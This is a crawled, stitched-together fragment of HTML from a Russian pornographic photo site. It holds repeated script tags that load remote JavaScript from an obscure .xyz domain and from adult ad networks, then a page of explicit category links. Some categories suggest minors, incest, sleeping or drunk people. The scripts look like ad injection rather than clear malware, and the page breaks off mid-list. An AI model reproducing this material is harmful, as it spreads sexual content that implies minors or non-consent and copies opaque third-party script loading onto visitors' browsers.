            visitweb_script.src     = "//aztu.ynfolstw.xyz/vv/X6mVRifZYd51TCi7tDQZBmh10MkzDQ";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script> 
            <script type="text/javascript">

            //<![CDATA[
            document.write("<div id='vERqe-1DN6Xw3zFlepi9JCWiZMw-jhg'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "//aztu.ynfolstw.xyz/vv/ERqe-1DN6Xw3zFlepi9JCWiZMw-jhg";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script> 
            <script type="text/javascript">

            //<![CDATA[
            document.write("<div id='vlLHevyo280vrIVCM6HDoKPd3DnDSQA'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "//aztu.ynfolstw.xyz/vv/lLHevyo280vrIVCM6HDoKPd3DnDSQA";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script> 
            <script type="text/javascript">

            //<![CDATA[
            document.write("<div id='vEmEcdiXjBARiFSFCBr30bwe0CmNwQQ'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "//aztu.ynfolstw.xyz/vv/EmEcdiXjBARiFSFCBr30bwe0CmNwQQ";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="block font-s2">
              <div class="heading">
                <span style="font-size:16px;">Статистика</span>
              </div>
              <div class="dcnt" align="center">
                <a href="//www.liveinternet.ru/click" target="_blank"></a>
              </div>
            </div>
          </aside>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script> 
    <script>

    <![CDATA[

        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
    ]]>
    </script>
  </div>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&12
body_size: 14562
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="google-site-verification" content="-QwhElNDEejxig0QD90e401ZMTkYqIXCKI2Vn75WEew" />
  <title>Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div style="background-color:#FFFFFF;">
      <div align="center">
        <table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <br />
              <span style="font-size:12px;" itemprop="name"></span>
              <h1><span style="font-size:12px;" itemprop="name"><a href="/">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              <h1><span style="font-size:12px;" itemprop="name"><a href="/blog/">Полезная информация</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              
              
              <br />
            </td>
          </tr>
        </table>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        
        
        
        
<div style="width:250px; float:left;">
          <a href="/blog/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Интересное</b></a>
        </div>        
        
        
        
        
        
        
        <div style="width:250px; float:left;">
          <a href="/vip/"><img src="/templates/Default/images/vip.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Vip порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/armyanki/"><img src="/templates/Default/images/armyanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Армянки" /><br />
          <br />
          <b>Армянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/babanaxuy/"><img src="/templates/Default/images/babanaxuy.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Баба на хую" /><br />
          <br />
          <b>Баба на хую</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bdsmphoto/"><img src="/templates/Default/images/bdsmphoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="БДСМ фото" /><br />
          <br />
          <b>БДСМ фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/blondi/"><img src="/templates/Default/images/blondi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Блондинки" /><br />
          <br />
          <b>Блондинки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brazzers/"><img src="/templates/Default/images/brazzers.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бразерз" /><br />
          <br />
          <b>Бразерз</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/britiekiski/"><img src="/templates/Default/images/britiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бритые киски" /><br />
          <br />
          <b>Бритые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brunetki/"><img src="/templates/Default/images/brunetki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Брюнетки" /><br />
          <br />
          <b>Брюнетки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/bivshie/"><img src="/templates/Default/images/bivshie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бывшие" /><br />
          <br />
          <b>Бывшие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bukkake/"><img src="/templates/Default/images/bukkake.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Буккаке" /><br />
          <br />
          <b>Буккаке</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzroslie/"><img src="/templates/Default/images/vzroslie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Взрослые женщины" /><br />
          <br />
          <b>Взрослые женщины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vlagalisha/"><img src="/templates/Default/images/vlagalisha.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Влагалища" /><br />
          <br />
          <b>Влагалища</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/volosatiekiski/"><img src="/templates/Default/images/volosatiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Волосатые киски" /><br />
          <br />
          <b>Волосатые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vdushe/"><img src="/templates/Default/images/vdushe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В душе" /><br />
          <br />
          <b>В душе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vkrasnom/"><img src="/templates/Default/images/vkrasnom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В красном" /><br />
          <br />
          <b>В красном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vklube/"><img src="/templates/Default/images/vklube.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В клубе" /><br />
          <br />
          <b>В клубе</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/vpozerakom/"><img src="/templates/Default/images/vpozerakom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В позе раком" /><br />
          <br />
          <b>В позе раком</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vtrusikax/"><img src="/templates/Default/images/vtrusikax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В трусиках" /><br />
          <br />
          <b>В трусиках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vchulkax/"><img src="/templates/Default/images/vchulkax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В чулках" /><br />
          <br />
          <b>В чулках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/golienaulice/"><img src="/templates/Default/images/golienaulice.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Голые на улице" /><br />
          <br />
          <b>Голые на улице</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/groupsex/"><img src="/templates/Default/images/groupsex.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Групповой секс" /><br />
          <br />
          <b>Групповой секс</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/dvoinoeproniknovenie/"><img src="/templates/Default/images/dvoinoeproniknovenie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Двойное проникновение" /><br />
          <br />
          <b>Двойное проникновение</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domashneeporno/"><img src="/templates/Default/images/domashneeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домашнее порно" /><br />
          <br />
          <b>Домашнее порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domohozyaiki/"><img src="/templates/Default/images/domohozyaiki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домохозяйки" /><br />
          <br />
          <b>Домохозяйки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/dlinonogie/"><img src="/templates/Default/images/dlinonogie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Длинноногие" /><br />
          <br />
          <b>Длинноногие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/drochevo/"><img src="/templates/Default/images/drochevo.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Дрочево" /><br />
          <br />
          <b>Дрочево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzhopu/"><img src="/templates/Default/images/vzhopu.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебля в жопу" /><br />
          <br />
          <b>Ебля в жопу</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/ebuttolpoi/"><img src="/templates/Default/images/ebuttolpoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебут толпой" /><br />
          <br />
          <b>Ебут толпой</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/jeni/"><img src="/templates/Default/images/jeni.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Жены" /><br />
          <br />
          <b>Жены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/izmena/"><img src="/templates/Default/images/izmena.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Измена" /><br />
          <br />
          <b>Измена</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/indianki/"><img src="/templates/Default/images/indianki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Индианки" /><br />
          <br />
          <b>Индианки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/intimnie/"><img src="/templates/Default/images/intimnie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Интимные" /><br />
          <br />
          <b>Интимные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/incest/"><img src="/templates/Default/images/incest.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Инцест" /><br />
          <br />
          <b>Инцест</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kazashki/"><img src="/templates/Default/images/kazashki.png" style="border:2px solid #0099FF;" width="200" height="180" alt="Казашки" /><br />
          <br />
          <b>Казашки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krasiviedevushki/"><img src="/templates/Default/images/krasiviedevushki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Красивые девушки" /><br />
          <br />
          <b>Красивые девушки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krupnyiplan/"><img src="/templates/Default/images/krupnyiplan.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Крупный план" /><br />
          <br />
          <b>Крупный план</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/kiskavsperme/"><img src="/templates/Default/images/kiskavsperme.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Киска в сперме" /><br />
          <br />
          <b>Киска в сперме</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kunifoto/"><img src="/templates/Default/images/kunifoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Куни" /><br />
          <br />
          <b>Куни</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lezbi/"><img src="/templates/Default/images/lezbi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лесбиянки" /><br />
          <br />
          <b>Лесбиянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lijutochko/"><img src="/templates/Default/images/lijutochko.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лижут анал" /><br />
          <br />
          <b>Лижут анал</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/lubitelskoe/"><img src="/templates/Default/images/lubitelskoe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Любительское фото" /><br />
          <br />
          <b>Любительское фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/smalltits/"><img src="/templates/Default/images/smalltits.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Маленькие сиськи" /><br />
          <br />
          <b>Маленькие сиськи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/mamochki/"><img src="/templates/Default/images/mamochki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мамочки" /><br />
          <br />
          <b>Мамочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/masturbaciya/"><img src="/templates/Default/images/masturbaciya.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мастурбация" /><br />
          <br />
          <b>Мастурбация</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/medsestri/"><img src="/templates/Default/images/medsestri.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Медсестры" /><br />
          <br />
          <b>Медсестры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/minet/"><img src="/templates/Default/images/minet.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Минет" /><br />
          <br />
          <b>Минет</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/molodenkie/"><img src="/templates/Default/images/molodenkie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Молоденькие девочки" /><br />
          <br />
          <b>Молоденькие девочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/muslim/"><img src="/templates/Default/images/muslim.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мусульманки" /><br />
          <br />
          <b>Мусульманки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/narabote/"><img src="/templates/Default/images/narabote.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="На работе" /><br />
          <br />
          <b>На работе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nevesti/"><img src="/templates/Default/images/nevesti.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Невесты" /><br />
          <br />
          <b>Невесты</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/nufoto/"><img src="/templates/Default/images/nufoto.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ню фото" /><br />
          <br />
          <b>Ню фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/negrityanki/"><img src="/templates/Default/images/negrityanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Негритянки" /><br />
          <br />
          <b>Негритянки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/orgii/"><img src="/templates/Default/images/orgii.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Оргии" /><br />
          <br />
          <b>Оргии</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisaushie/"><img src="/templates/Default/images/pisaushie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писающие" /><br />
          <br />
          <b>Писающие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pisi18let/"><img src="/templates/Default/images/pisi18let.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Писи 18 летних" /><br />
          <br />
          <b>Писи 18 летних</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pyanie/"><img src="/templates/Default/images/pyanie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пьяные" /><br />
          <br />
          <b>Пьяные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/porevotelok/"><img src="/templates/Default/images/porevotelok.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порево" /><br />
          <br />
          <b>Порево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/playboy/"><img src="/templates/Default/images/playboy.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Плэйбой" /><br />
          <br />
          <b>Плэйбой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrostki/"><img src="/templates/Default/images/podrostki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подростки" /><br />
          <br />
          <b>Подростки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/podrushki/"><img src="/templates/Default/images/podrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Подружки" /><br />
          <br />
          <b>Подружки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/poubkoi/"><img src="/templates/Default/images/poubkoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Под юбкой" /><br />
          <br />
          <b>Под юбкой</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/zvezdi/"><img src="/templates/Default/images/zvezdi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно звезды" /><br />
          <br />
          <b>Порно звезды</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/selfi/"><img src="/templates/Default/images/selfi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Порно селфи" /><br />
          <br />
          <b>Порно селфи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/pishki/"><img src="/templates/Default/images/pishki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Пышки" /><br />
          <br />
          <b>Пышки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/razvratnietelki/"><img src="/templates/Default/images/razvratnietelki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Развратные девки" /><br />
          <br />
          <b>Развратные девки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/razdvinulanogi/"><img src="/templates/Default/images/razdvinulanogi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Раздвинула ноги" /><br />
          <br />
          <b>Раздвинула ноги</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/realnoeporno/"><img src="/templates/Default/images/realnoeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Реальное порно" /><br />
          <br />
          <b>Реальное порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/retro/"><img src="/templates/Default/images/retro.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ретро фото" /><br />
          <br />
          <b>Ретро фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/rusporno/"><img src="/templates/Default/images/rusporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Русское порно" /><br />
          <br />
          <b>Русское порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/rijie/"><img src="/templates/Default/images/rijie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Рыжие" /><br />
          <br />
          <b>Рыжие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/swingry/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Свингеры" /><br />
          <br />
          <b>Свингеры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skvirt/"><img src="/templates/Default/images/skvirt.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сквирт" /><br />
          <br />
          <b>Сквирт</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/secretarshi/"><img src="/templates/Default/images/secretarshi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секретарши" /><br />
          <br />
          <b>Секретарши</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexvavto/"><img src="/templates/Default/images/sexvavto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс в авто" /><br />
          <br />
          <b>Секс в авто</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/spermalico/"><img src="/templates/Default/images/spermalico.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сперма на лицо" /><br />
          <br />
          <b>Сперма на лицо</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/igrushki/"><img src="/templates/Default/images/igrushki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс игрушки" /><br />
          <br />
          <b>Секс игрушки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/sexmashine/"><img src="/templates/Default/images/sexmashine.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Секс машины" /><br />
          <br />
          <b>Секс машины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sexulniepopki/"><img src="/templates/Default/images/sexulniepopki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Сексуальные попки" /><br />
          <br />
          <b>Сексуальные попки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/solodevushek/"><img src="/templates/Default/images/solodevushek.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Соло девушек" /><br />
          <br />
          <b>Соло девушек</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/sportsmenki/"><img src="/templates/Default/images/sportsmenki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спортсменки" /><br />
          <br />
          <b>Спортсменки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/spyashie/"><img src="/templates/Default/images/spyashie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Спящие" /><br />
          <br />
          <b>Спящие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/studentki/"><img src="/templates/Default/images/studentki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Студенкти" /><br />
          <br />
          <b>Студенкти</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/skosichkami/"><img src="/templates/Default/images/skosichkami.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="С косичками" /><br />
          <br />
          <b>С косичками</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/transi/"><img src="/templates/Default/images/transi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трансы" /><br />
          <br />
          <b>Трансы</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/traxstraponom/"><img src="/templates/Default/images/traxstraponom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Трах страпоном" /><br />
          <br />
          <b>Трах страпоном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/xyi/"><img src="/templates/Default/images/xyi.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Толстые члены" /><br />
          <br />
          <b>Толстые члены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/uchitelnici/"><img src="/templates/Default/images/uchitelnici.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Учительницы" /><br />
          <br />
          <b>Учительницы</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/fetish/"><img src="/templates/Default/images/fetish.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Фетиш" /><br />
          <br />
          <b>Фетиш</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
